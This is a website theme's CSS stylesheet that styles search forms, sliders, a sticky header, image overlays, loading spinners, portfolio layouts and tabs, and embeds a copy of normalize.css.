.search-404 input[type="submit"] { -moz-border-radius-topleft: 0; -webkit-border-top-left-radius: 0; border-top-left-radius: 0; -moz-border-radius-bottomleft: 0; -webkit-border-bottom-left-radius: 0; border-bottom-left-radius: 0; margin: 0; position: relative; left: -2px; } .form-wrapper .search-404 .search-text { height: 33px; float: left; padding: 0 10px !important; width: 219px; } .search-submit { -webkit-box-shadow: none !important; -moz-box-shadow: none !important; box-shadow: none !important; -webkit-border-radius: 0; -moz-border-radius: 0; -ms-border-radius: 0; -o-border-radius: 0; border-radius: 0; border: none !important; float: left; height: 33px; } /* Colors Text */ body .white-text, body .white-text h1, body .white-text h2, body .white-text h3, body .white-text h4, body .white-text h5, body .white-text h6, body .white-text p, body .white-text .p-section-info, body .white-text pre, body .white-text a, body .white-text h3 a, body .white-text .feature-details a, body .white-text input[type=text], body .white-text input[type=email], body .white-text textarea { color: #ffffff; } body .white-text { color: #ffffff !important; } .body_paragraph { color: #666666; font-family: Arial, "Open Sans", sans-serif; font-size: 13px; } .highlighted-text { background-color: #3498DB; color: #ffffff; padding: 2px; } strong.colored, span.colored { color: #3498DB; } .skin-text { color: #3498DB !important; } body .white-text .feature-details a:hover { color: #3498DB; } /* Cols */ .col-with-separator { background-repeat: no-repeat; background-image: url(images/col-sep.png); background-size: auto 100%; height: 630px; padding: 0 0 0 40px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } .separator { background: transparent; background-image: url(images/sidebar_shadow_body.png); background-repeat: repeat-y; padding: 0 0 0 30px; position: absolute; width: 50px; left: -35px; top: 14px; bottom: 0px; z-index: 0; }
.separator:after { position: absolute; top: -41px; left: 0; background-image: url(images/sidebar_shadow_top.png); background-repeat: no-repeat; width: 24px; height: 41px; content: ""; } 
.separator:before { position: absolute; bottom: -55px; left: 0; background-image: url(images/sidebar_shadow_bottom.png); background-repeat: no-repeat; background-position: 0 -69px; width: 24px; height: 55px; content: ""; } .separator.separator-right { background: transparent; background-image: url(images/sep_shadow_body2.png); background-repeat: repeat-y; padding: 0 0 0 30px; position: absolute; width: 0px; left: auto; right: -35px; } .separator.separator-right:after { left: auto; right: 6px; background-image: url(images/sep_shadow_top2.png); background-repeat: no-repeat; } .separator.separator-right:before { left: auto; right: 6px; background-image: url(images/sep_shadow_bottom2.png); background-repeat: no-repeat; } /* Sidebar block */ .sidebar-block , .widget  { position: relative; margin: 0 0 40px 0; overflow: hidden; width: 100%; z-index: 1; } .sidebar-block p { margin: 0; } .sidebar-block .sidebar-content,.tagcloud { overflow: hidden; } .sidebar .sidebar-title:first-child { line-height: 13px; } /* Body Wrapper Links*/ .body-wrapper a, .top-body a, .top-footer a { text-decoration: none; color: #4b4b4b; } .body-wrapper a:hover, .top-body a:hover, .top-footer a:hover { color: #3498DB; } /* Body Row for defining spacing between rows. */ .body-row { margin: 0 0 20px 0; } /* sidebar */ .sidebar { position: relative; width: 100%; z-index: 0; } .sidebar .sidebar-title { text-transform: capitalize; } /* Slider Global */ .parallax-slide { height: 500px; } .cycle-slideshow { overflow: hidden; z-index: 0; position: relative; } .parallax-slider.cycle-slideshow { height: auto; } .cycle-slide { width: 100%; overflow: hidden; } .cycle-next, .cycle-prev { position: absolute; right: -100px; top: 50%; background-color: #000; background-color: rgba(0, 0, 0, 0.5); color: #f8f8f8; z-index: 1000; margin-top: -15px; cursor: pointer; font-size: 18px; text-align: center; width: 35px; height: 35px; line-height: 35px; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; } .cycle-prev { left: -100px; right: auto; } .cycle-slideshow:hover .cycle-next { right: 5px; } .cycle-slideshow:hover .cycle-prev { left: 5px; } .cycle-next:hover { background-color: rgba(0, 0, 0, 0.7); } .cycle-prev:hover { background-color: rgba(0, 0, 0, 0.7); } .cycle-pager { position: absolute; width: 100%; text-align: center; font-size: 28px; z-index: 1000; left: 0; bottom: 1px; display: inline-block; cursor: pointer; -webkit-transition: all 0.2s; -moz-transition: all 0.2s; -o-transition: all 0.2s; transition: all 0.2s; } .cycle-pager .cycle-pager-active, .cycle-pager span:hover { color: #969696; text-shadow: 0 0 2px #000; cursor: pointer; } #to-top-button { z-index: 2; width: 40px; height: 40px; position: fixed; bottom: 50px; right: 50px; cursor: pointer; overflow: hidden; opacity: .7; background-color: #000; background-color: rgba(0, 0, 0, 0.6); -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; -webkit-transition: background-color 0.5s; -moz-transition: background-color 0.5s; -o-transition: background-color 0.5s; transition: background-color 0.5s; text-align: center; line-height: 40px; font-size: 25px; color: #fff; display: none; filter: alpha(opacity=70); } #to-top-button:hover { background-color: rgba(0, 0, 0, 0.8); filter: alpha(opacity=80); } #to-top-button i { width: 40px; height: 40px; line-height: 40px; display: block; } time { font-weight: bold; font-size: 11px; } .text-input { -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border: 1px solid #ccc; padding: 6px 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 0; } .text-input:focus { border-color: #279FBC; } .row-fluid.row-no-margin .span2 { margin-left: 0; width: 16.66667%; } .row-fluid.row-no-margin .span3 { margin-left: 0; width: 25%; } .row-fluid.row-no-margin .span4 { margin-left: 0; width: 33.33333%; } .row-fluid.row-no-margin .span5 { margin-left: 0; width: 41.66667%; } .row-fluid.row-no-margin .span6 { margin-left: 0; width: 50%; } .row-fluid.row-no-margin .span7 { margin-left: 0; width: 58.33333%; } .row-fluid.row-no-margin .span8 { margin-left: 0; width: 66.66667%; } .row-fluid.row-no-margin .span9 { margin-left: 0; width: 75%; } .row-fluid.row-no-margin .span10 { margin-left: 0; width: 83.33333%; } .row-fluid.row-no-margin .span11 { margin-left: 0; width: 91.66667%; } /* Mobile Span Margin */ /* top_wrapper Configuration */ /**************************** Header ****************************/ /* This section container: - Logo - Navigation - Search */ #header { clear: both; border-bottom: 3px solid #3498db; z-index: 1; position: relative; } #header:after { content: ""; position: absolute; left: 0; bottom: -3px; width: 100%; height: 3px; box-shadow: 0px 1px 3px #333; } #header.sticky-header:after { height: 0px; } 
.header_wrapper, .top_wrapper { width: 100%; height: auto; position: relative; background-size: 100% 1000px; /*z-index: 1; */ } 
.top-header { background-color: transparent; position: relative; z-index: 1; } 
/* Alias for .header_wrapper */ /* Header Element, Container for - Logo - Navigation - Search */ /* Configuration of the header*/ 
.header { padding: 0px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; position: relative; height: 80px; }
 .header .logo { margin: 10px 0 0 0; } /* Navigation */ /* Nav Config */ 
 .navigation { float: right; padding: 0 0 0 0; margin: 0; list-style-type: none; height: 80px; position: relative; z-index: 10000; } .navigation > li { float: left; margin-right: 0px; } .navigation > li:last-child { margin-right: 0; } 


 /************************************ Sticky Menu ************************************/ 
 .sticky-haader .header { height: auto; } 
 .sticky-navigation { width: 100%; position: fixed; left: 0; top: 0; z-index: 2; height: 30px; background-color: rgba(0, 0, 0, 0.5); display: none; background-color: #184780; background-color: rgba(24, 71, 128, 0.9); } .sticky-navigation .navigation { margin: auto; width: 940px; float: none; list-style-type: none; top: 25px; } .sticky-navigation .navigation > li > ul { top: 30px; } .sticky-navigation .navigation > li > a { line-height: 30px; height: auto; font-size: 13px; } .sticky-navigation ul { list-style-type: none; } .header-no-shadow.header:after { background-image: none; } .top-bar { height: 35px; background-color: #FBFBFB; line-height: 35px; border-bottom: 1px solid #E9E9E9; } .call-us, .top-bar-block { color: #969696; float: left; margin-right: 10px; padding-right: 10px; } .call-us i, .top-bar-block i { font-size: 22px; line-height: 35px; float: left; } .call-us span, .top-bar-block span { padding-left: 10px; font-size: 11px; } .top-bar-block:last-child { border-right: 0; } .top-bar .social-icons { overflow: hidden; float: right; width: auto; } .top-bar .social-icons > ul { margin: 0; background-color: transparent; float: right; } .top-bar .social-icons .social-media-icon { background-color: transparent; height: 35px; border: none; margin: 0; background-position: 0 -43px; } .top-bar .social-icons .social-media-icon:hover { border: none; background-position: 0 -3px; } .top-bar .social-icons li { float: right; } 
 /**************************** Img overlay ****************************/ 
 .img-overlay { width: 100%; height: 100%; position: relative; background-size: 100%; background-repeat: no-repeat; background-position: 0 150px; } 
 .img-overlay img { width: 100%; } 
 .item-img-overlay { width: 100%; height: 100%; position: absolute; left: 0%; top: 0; opacity: 0; filter: alpha(opacity=0); text-align: center; background-color: black; background-color: rgba(39, 159, 187, 0.5); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-transition: all 500ms; -moz-transition: all 500ms; -o-transition: all 500ms; transition: all 500ms; overflow: hidden; } .item-img-overlay * { filter: alpha(opacity=0); } .item-img-overlay:hover * { filter: alpha(opacity=100); } .item-img-overlay:hover { filter: alpha(opacity=80); opacity: 0.8; } .item-img-overlay .item_img_overlay_content { position: absolute; left: 0%; top: 50%; margin-top: -20px; width: 100%; text-align: center; } .item-img-overlay a:hover { text-decoration: none; } .img-overlay:hover .item-img-overlay { opacity: 1; } .item-img-overlay .item_img_overlay_content i { margin-right: 10px; } .item-img-overlay { color: #fff; } .item-img-overlay a { color: #fff; } .item-img-overlay a:hover { color: #fff !important; } 
 a.portfolio-zoom icon-resize-full:hover { color: #3498DB !important; } 
 .item-img-overlay i { background-color: white; background-color: rgba(255, 255, 255, 0.95); color: #3498DB; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; cursor: pointer; display: inline-block; position: relative; -webkit-transition: background-color, color 0.4s; -moz-transition: background-color, color 0.4s; -ms-transition: background-color, color 0.4s; -o-transition: background-color, color 0.4s; transition: background-color, color 0.4s; } 
 .item-img-overlay i:hover { color: #3498DB; } 
 .item-img-overlay i:hover { background-color: #3498DB; color: white; color: rgba(255, 255, 255, 0.95); } 
 .item-img-overlay .portfolio-zoom { position: absolute; top: 10px; right: 10px; background-color: white; background-color: rgba(255, 255, 255, 0.95); color: #3498DB; border-radius: 50%; width: 40px; height: 40px; line-height: 40px; text-align: center; font-size: 18px; transform: scale(0); -webkit-transform: scale(0); -moz-transform: scale(0); -o-transform: scale(0); -ms-transform: scale(0); cursor: pointer; } 
 .item-img-overlay .portfolio-zoom:hover { color: #3498DB !important; } 
 .item-img-overlay:hover .portfolio-zoom, .item-img-overlay:hover i { opacity: 1; -webkit-animation-fill-mode: forwards; -webkit-animation-name: overlay-animation; -webkit-animation-duration: 0.5s; -webkit-animation-timing-function: linear; -webkit-animation-delay: 0s; -moz-animation-fill-mode: forwards; -moz-animation-name: overlay-animation; -moz-animation-duration: 0.5s; -moz-animation-timing-function: linear; -moz-animation-delay: 0s; -o-animation-fill-mode: forwards; -o-animation-name: overlay-animation; -o-animation-duration: 0.5s; -o-animation-timing-function: linear; -o-animation-delay: 0s; animation-fill-mode: forwards; animation-name: overlay-animation; animation-duration: 0.5s; animation-timing-function: linear; animation-delay: 0s; transform: scale(1) \9; } @-webkit-keyframes overlay-animation { 0% { -webkit-transform: scale(1.5); opacity: 0; } 50% { -webkit-transform: scale(0.5); } 100% { -webkit-transform: scale(1); opacity: 1; } } @-moz-keyframes overlay-animation { 0% { -moz-transform: scale(1.5); opacity: 0; } 50% { -moz-transform: scale(0.5); } 100% { -moz-transform: scale(1); opacity: 1; } } @-o-keyframes overlay-animation { 0% { -o-transform: scale(1.5); opacity: 0; } 50% { -o-transform: scale(0.5); } 100% { -o-transform: scale(1); opacity: 1; } } @keyframes overlay-animation { 0% { transform: scale(1.5); opacity: 0; } 50% { transform: scale(0.5); } 100% { transform: scale(1); opacity: 1; } } .img-overlay { overflow: hidden; } .img-overlay img { -webkit-transition: all 0.8s; -moz-transition: all 0.8s; -ms-transition: all 0.8s; -o-transition: all 0.8s; transition: all 0.8s; -webkit-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } .img-overlay:hover img { -webkit-transition: all 0.8s; -moz-transition: all 0.8s; -ms-transition: all 0.8s; -o-transition: all 0.8s; transition: all 0.8s; -webkit-transform: scale(1.2); -moz-transform: scale(1.2); -o-transform: scale(1.2); -ms-transform: scale(1.2); transform: scale(1.2); } /**************************** Info Boxes ****************************/ /* Info Boxes */ .info-box { padding: 10px; text-align: center; position: relative; } .info-box > i { position: absolute; left: 20px; top: 15px; font-size: 20px; } .info-box-remove { position: absolute; right: 20px; top: 15px; cursor: pointer; font-size: 15px; } .info-box .msg { padding: 0 40px; } .info-box.red { border: 1px solid #e26d6d; color: white; background-color: #e26d6d; } .info-box.red .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.yellow { border: 1px solid #faf1a9; color: #928416; background-color: #faf1a9; } .info-box.yellow .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.green { border: 1px solid #a6e07e; color: white; background-color: #a6e07e; } .info-box.green .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.blue { border: 1px solid #579ace; color: white; background-color: #579ace; } .info-box.blue .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } .info-box.white { border: 1px solid #f7f7f7; color: #666666; background-color: #f7f7f7; } .info-box.white .info-box-remove i { color: black; color: rgba(0, 0, 0, 0.3); } /**************************** List icons ****************************/ .icons-list { list-style: none; padding: 0; margin: 0; } .icons-list li { margin-bottom: 15px; padding-left: 30px; margin-right: 0; } .icons-list.inline li { display: inline-block; margin-right: 20px; } .icons-list li:last-child { margin-bottom: 0; } .icons-list li:before { content: ""; font-family: Arial, 'FontAwesome'; display: inline-block; width: 18px; height: 18px; float: left; font-size: 15px; margin-left: -30px; line-height: 24px; } 
 .icons-list.colored-list li:before { color: #3498DB; } 
 .icons-list.check-1 li:before { content: "\f046"; } 
 .icons-list.check-2 li:before { content: "\f00c"; } 
 .icons-list.hand li:before { content: "\f0a4"; } 
 .icons-list.remove li:before { content: "\f00d"; } 
 .icons-list.file li:before { content: "\f016"; } 
 .icons-list.arrow li:before { content: "\f061"; } 
 .icons-list.asterisk li:before { content: "\f069"; } 
 .icons-list.circle-blank li:before { content: "\f10c"; } 
 .icons-list.circle li:before { content: "\f111"; } 
 .icons-list.pencil li:before { content: "\f040"; } 
 .loading-container { overflow: hidden; padding: 55px 0; text-align: center; text-align: center; } 
 .loading-container .loading-text { font-size: 14px; margin: 20px 0 0 0; text-transform: lowercase; font-family: Arial, "Montserrat", sans-serif; } 
 .hide-until-loading { height: 0 !important; padding: 0 !important; margin: 0 !important; overflow: hidden !important; border: 0 !important; } 
 .loading { margin: 0 auto; height: 20px; width: 20px; position: relative; -webkit-animation: spin 1.5s linear infinite; -moz-animation: spin 1.5s linear infinite; animation: spin 1.5s linear infinite; display: none \9; } 
 .loading i { height: 20px; width: 20px; border-radius: 25px; display: block; position: absolute; }  
 .loading i:before, .loading i:after { content: ''; display: block; position: absolute; height: inherit; width: inherit; border-radius: inherit; }
.loading i:first-child:before { background: #3498DB; -webkit-animation: rotate-top-left 1.5s linear infinite; -moz-animation: rotate-top-left 1.5s linear infinite; animation: rotate-top-left 1.5s linear infinite; opacity: 0.5; } 
.loading i:first-child:after { background: #3498DB; -webkit-animation: rotate-top-right 1.5s linear infinite; -moz-animation: rotate-top-right 1.5s linear infinite; animation: rotate-top-right 1.5s linear infinite; opacity: 0.5; } 
.loading i:last-child:before { background: #3498DB; -webkit-animation: rotate-bottom-left 1.5s linear infinite; -moz-animation: rotate-bottom-left 1.5s linear infinite; animation: rotate-bottom-left 1.5s linear infinite; opacity: 0.5; } 
.loading i:last-child:after { background: #3498DB; -webkit-animation: rotate-bottom-right 1.5s linear infinite; -moz-animation: rotate-bottom-right 1.5s linear infinite; animation: rotate-bottom-right 1.5s linear infinite; opacity: 0.5; } @-webkit-keyframes spin { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-top-right { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); -webkit-transform-origin: 20% 20%; } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-top-left { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(180deg); -webkit-transform-origin: 80% 20%; } 100% { -webkit-transform: rotate(360deg); } } @-webkit-keyframes rotate-bottom-right { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(-180deg); -webkit-transform-origin: 80% 80%; } 100% { -webkit-transform: rotate(-360deg); } } @-webkit-keyframes rotate-bottom-left { 0% { -webkit-transform: rotate(0deg); } 50% { -webkit-transform: rotate(180deg); -webkit-transform-origin: 20% 80%; } 100% { -webkit-transform: rotate(360deg); } } @-moz-keyframes spin { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-top-right { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); -moz-transform-origin: 20% 20%; } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-top-left { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(180deg); -moz-transform-origin: 80% 20%; } 100% { -moz-transform: rotate(360deg); } } @-moz-keyframes rotate-bottom-right { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(-180deg); -moz-transform-origin: 80% 80%; } 100% { -moz-transform: rotate(-360deg); } } @-moz-keyframes rotate-bottom-left { 0% { -moz-transform: rotate(0deg); } 50% { -moz-transform: rotate(180deg); -moz-transform-origin: 20% 80%; } 100% { -moz-transform: rotate(360deg); } } @keyframes spin { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); } 100% { transform: rotate(-360deg); } } @keyframes rotate-top-right { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); transform-origin: 20% 20%; } 100% { transform: rotate(-360deg); } } @keyframes rotate-top-left { 0% { transform: rotate(0deg); } 50% { transform: rotate(180deg); transform-origin: 80% 20%; } 100% { transform: rotate(360deg); } } @keyframes rotate-bottom-right { 0% { transform: rotate(0deg); } 50% { transform: rotate(-180deg); transform-origin: 80% 80%; } 100% { transform: rotate(-360deg); } } @keyframes rotate-bottom-left { 0% { transform: rotate(0deg); } 50% { transform: rotate(180deg); transform-origin: 20% 80%; } 100% { transform: rotate(360deg); } } .loading-fallback { display: none; display: block \9; text-align: center; } /*! normalize.css v1.1.2 | MIT License | git.io/normalize */ /* ========================================================================== HTML5 display definitions ========================================================================== */ /** * Correct `block` display not defined in IE 6/7/8/9 and Firefox 3. */ article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary { display: block; } /** * Correct `inline-block` display not defined in IE 6/7/8/9 and Firefox 3. */ audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; } /** * Prevent modern browsers from displaying `audio` without controls. * Remove excess height in iOS 5 devices. */ audio:not([controls]) { display: none; height: 0; } /** * Address styling not present in IE 7/8/9, Firefox 3, and Safari 4. * Known issue: no IE 6 support. */ [hidden] { display: none; } /* ========================================================================== Base ========================================================================== */ /** * Address margins handled incorrectly in IE 6/7. */ body { margin: 0; } /* ========================================================================== Links ========================================================================== */ /** * Address `outline` inconsistency between Chrome and other browsers. */ a:focus { outline: thin dotted; } /** * Improve readability when focused and also mouse hovered in all browsers. */ a:active, a:hover { outline: 0; } /* ========================================================================== Typography ========================================================================== */ /** * Address font sizes and margins set differently in IE 6/7. * Address font sizes within `section` and `article` in Firefox 4+, Safari 5, * and Chrome. h1 { font-size: 2em; margin: 0.67em 0; } h2 { font-size: 1.5em; margin: 0.83em 0; } h3 { font-size: 1.17em; margin: 1em 0; } h4 { font-size: 1em; margin: 1.33em 0; } h5 { font-size: 0.83em; margin: 1.67em 0; } h6 { font-size: 0.67em; margin: 2.33em 0; } */ /** * Address styling not present in IE 7/8/9, Safari 5, and Chrome. */ abbr[title] { border-bottom: 1px dotted; } /** * Address style set to `bolder` in Firefox 3+, Safari 4/5, and Chrome. */ b, strong { font-weight: bold; } blockquote { margin: 1em 40px; } /** * Address styling not present in Safari 5 and Chrome. */ dfn { font-style: italic; } /** * Address differences between Firefox and other browsers. * Known issue: no IE 6/7 normalization. */ hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; } /** * Address styling not present in IE 6/7/8/9. */ mark { background: #ff0; color: #000; } /** * Address margins set differently in IE 6/7. */ p, pre { margin: 0 0 20px 0; } /** * Correct font family set oddly in IE 6, Safari 4/5, and Chrome. */ code, kbd, pre, samp { font-family: Arial, monospace, serif; _font-family: Arial, 'courier new', monospace; font-size: 1em; } /** * Improve readability of pre-formatted text in all browsers. */ pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; } /** * Address CSS quotes not supported in IE 6/7. */ q { quotes: none; } /** * Address `quotes` property not supported in Safari 4. */ q:before, q:after { content: ''; content: none; } /** * Address inconsistent and variable font size in all browsers. */ small { font-size: 80%; } /** * Prevent `sub` and `sup` affecting `line-height` in all browsers. */ sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; } sup { top: -0.5em; } sub { bottom: -0.25em; } /* ========================================================================== Lists ========================================================================== */ /** * Address margins set differently in IE 6/7. */ dl, menu, ol, ul { margin: 1em 0; } dd { margin: 0 0 0 40px; } /** * Address paddings set differently in IE 6/7. */ menu, ol, ul { padding: 0 0 0 40px; } /** * Correct list images handled incorrectly in IE 7. */ nav ul, nav ol { list-style: none; list-style-image: none; } /* ========================================================================== Embedded content ========================================================================== */ /** * 1. Remove border when inside `a` element in IE 6/7/8/9 and Firefox 3. * 2. Improve image quality when scaled in IE 7. */ img { border: 0; /* 1 */ -ms-interpolation-mode: bicubic; /* 2 */ } /** * Correct overflow displayed oddly in IE 9. */ svg:not(:root) { overflow: hidden; } /* ========================================================================== Figures ========================================================================== */ /** * Address margin not present in IE 6/7/8/9, Safari 5, and Opera 11. */ figure { margin: 0; } /* ========================================================================== Forms ========================================================================== */ /** * Correct margin displayed oddly in IE 6/7. */ form { margin: 0; } /** * Define consistent border, margin, and padding. */ fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } /** * 1. Correct color not being inherited in IE 6/7/8/9. * 2. Correct text not wrapping in Firefox 3. * 3. Correct alignment displayed oddly in IE 6/7. */ legend { border: 0; /* 1 */ padding: 0; white-space: normal; /* 2 */ *margin-left: -7px; /* 3 */ } /** * 1. Correct font size not being inherited in all browsers. * 2. Address margins set differently in IE 6/7, Firefox 3+, Safari 5, * and Chrome. * 3. Improve appearance and consistency in all browsers. */ button, input, select, textarea { font-size: 100%; /* 1 */ margin: 0; /* 2 */ vertical-align: baseline; /* 3 */ *vertical-align: middle; /* 3 */ } /** * Address Firefox 3+ setting `line-height` on `input` using `!important` in * the UA stylesheet. */ button, input { line-height: normal; } /** * Address inconsistent `text-transform` inheritance for `button` and `select`. * All other form control elements do not inherit `text-transform` values. * Correct `button` style inheritance in Chrome, Safari 5+, and IE 6+. * Correct `select` style inheritance in Firefox 4+ and Opera. */ button, select { text-transform: none; } /** * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` * and `video` controls. * 2. Correct inability to style clickable `input` types in iOS. * 3. Improve usability and consistency of cursor style between image-type * `input` and others. * 4. Remove inner spacing in IE 7 without affecting normal text inputs. * Known issue: inner spacing remains in IE 6. */ button, html input[type="button"], /* 1 */ input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ *overflow: visible; /* 4 */ } /** * Re-set default cursor for disabled elements. */ button[disabled], html input[disabled] { cursor: default; } html{ height:100%; min-height:100%; } body{ min-height:100%; } /** * 1. Address box sizing set to content-box in IE 8/9. * 2. Remove excess padding in IE 8/9. * 3. Remove excess padding in IE 7. * Known issue: excess padding remains in IE 6. */ input[type="checkbox"], input[type="radio"] { box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ *height: 13px; /* 3 */ *width: 13px; /* 3 */ } /** * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome. * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome * (include `-moz` to future-proof). */ input[type="search"] { -webkit-appearance: textfield; /* 1 */ -moz-box-sizing: content-box; -webkit-box-sizing: content-box; /* 2 */ box-sizing: content-box; } /** * Remove inner padding and search cancel button in Safari 5 and Chrome * on OS X. */ input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; } /** * Remove inner padding and border in Firefox 3+. */ button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; } /** * 1. Remove default vertical scrollbar in IE 6/7/8/9. * 2. Improve readability and alignment in all browsers. */ textarea { overflow: auto; /* 1 */ vertical-align: top; /* 2 */ } /* ========================================================================== Tables ========================================================================== */ /** * Remove most spacing between table cells. */ table { border-collapse: collapse; border-spacing: 0; } /**************************** Pagination ****************************/ .pagination { margin-bottom: 20px; overflow: hidden; text-align: center; width: 100%; margin: 0 auto; padding-left: 50px; } .pagination a { color: #999; margin: 0 0 0 4px; padding: 10px 15px; text-decoration: none !important; display: inline-block; font-size: 14px; } .pagination .prev, .pagination .next, .pagination a:hover, .pagination a.current { background-color: #f7f7f7; color: #3498DB; } .parallax-image { background-image: url(images/placeholders/section-content-bg2.jpg); } .parallax-image2 { background-image: url(images/blurred1.jpg); } .section-parallax.secion-color-bg:before { background-color: #3498DB; background-color: rgba(39, 159, 187, 0.8); content: " "; display: block; position: absolute; top: 0; left: 0; width: 100%; height: 100%; } .section-parallax { min-height: 100px; background-repeat: no-repeat; background-attachment: fixed; background-position: 0% 0%; -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; height: auto; width: 100%; padding: 60px 0; background-color: #3498DB; } /**************************** Portfolio Single ****************************/ .portfolio-single-image { overflow: hidden; margin: 0 0 20px 0; } .portfolio-single-project-details { font-size: 13px; } .portfolio-single-project-details th { vertical-align: top; text-align: left; padding: 0 0 10px 0; text-transform: uppercase; } .portfolio-single-project-details td { vertical-align: top; padding: 0 0 10px 20px; } .portfolio-single-project-details tr { padding: 0 0 10px 0; } .portfolio-single-nextprev { border-top: 1px solid #e1e1e1; border-bottom: 1px solid #e1e1e1; padding: 5px 0; width: 100%; margin: 0; margin-top: -20px; margin-bottom: 40px; } .portfolio-single-nextprev .portfolio-single-next { margin: 2px 0 0 0; float: left; } .portfolio-single-nextprev .portfolio-single-next:hover i { text-decoration: none; } .portfolio-single-nextprev .portfolio-single-next i { padding-right: 5px; } .portfolio-single-nextprev .portfolio-single-prev { float: right; margin: 2px 0 0 0; } .portfolio-single-nextprev .portfolio-single-prev i { padding-left: 5px; } .portfolio-single-nextprev .portfolio-single-prev:hover i { text-decoration: none; } /**************************** Portfolio ****************************/ .portfolio-filter-container { clear: both; overflow: hidden; margin: 0 0 30px 0; text-align: center; padding: 1px 0 0 0; } .portfolio-filter { list-style-type: none; margin: 0; padding: 3px 0; display: inline-block; } .portfolio-filter li { float: left; margin: 0 0 0 20px; } .portfolio-filter li:first-child { margin-left: 0; } .portfolio-filter li a { padding: 5px 10px; border-radius: 5px; } 

.searchbox { height: 30px; float: right; -webkit-transition: background-color 200ms; -moz-transition: background-color 200ms; -o-transition: background-color 200ms; transition: background-color 200ms; background-color: #fff; border: 1px solid; border-color: transparent #e8e8e8; padding-top: 4px;} 
.searchbox.searchbox-open { border-bottom: 1px solid #eee; } 
.searchbox .searchbox-icon { font-size: 16px; color: #bdbdbd; color: rgba(189, 189, 189, 0.48); margin: 2px 0px 0 4px; float: left; cursor: pointer; background: none; border: 0; width: 28px; text-align: center; background: no-repeat -55px 0 url("images/sprites.png"); width: 27px; height: 17px; }
 .searchbox .searchbox-inputtext { float: right; margin: 0px 0 0 2px; width: 0px; background: none; border: 0; outline: 0; line-height: 20px; color: #c3c3c3 !important; padding: 3px 0px 0 2px !important; box-sizing: border-box; font-size: 12px; -webkit-transition: width 400ms !important; -moz-transition: width 400ms !important; -o-transition: width 400ms !important; transition: width 400ms !important; } 
.searchbox .searchbox-submit { display: none; }
.section-tabs { padding: 0 0; text-align: center; background-color: #EFEFEF; } 
.section-tabs .tab-container { position: relative; z-index: 1; } 
.section-tabs .tab-content { overflow: hidden; } 
.section-tabs .section-etabs { margin: 0; padding: 0px 0; display: block; margin: auto; background-color: #fefefe; border-bottom: 2px solid #C9C9C9; border-bottom: 2px solid rgba(0, 0, 0, 0.21); border-radius: 5px; overflow: hidden; display: inline-block; } 
.section-tabs .section-etabs .tab a { font-size: 15px; display: block; padding: 10px 20px; color: #6a6a6a; position: relative; top: 0 !important; font-weight: 500; background-color: transparent; text-transform: capitalize; border: 0; font-family: Arial, "Montserrat", sans-serif; } 
.section-tabs .tab a.active { color: #3498DB; background-color: #f2f2f2; } 
body .section-tabs .tab { margin: 0px; border-left: 1px solid #e5e5e5; } 
body .section-tabs .tab.active { border-radius: 0; } 
.section-tabs .tab.active { top: 0 !important; background-color: transparent; border-bottom: none; } 
.section-tabs .tab a.active:after { background-color: none; } 
.section-tabs .tab a.active:after { background-color: transparent; border-color: transparent; } 
.section-tabs .tab-content { padding: 60px 0; overflow: hidden; margin-top: 80px; padding-top: 40px; } 
.section-tabs.full-tabs .tab-content { padding: 0; } 
.section-tabs .tab-content > div { overflow: hidden; opacity: 0; -webkit-transition: 0.5s opacity; -moz-transition: 0.5s opacity; -o-transition: 0.5s opacity; transition: 0.5s opacity; } .section-tabs .tab-content > div.active { opacity: 1; } .section-etabs-container { width: 100%; height: 40px; position: absolute; z-index: 2; top: 40px; } 
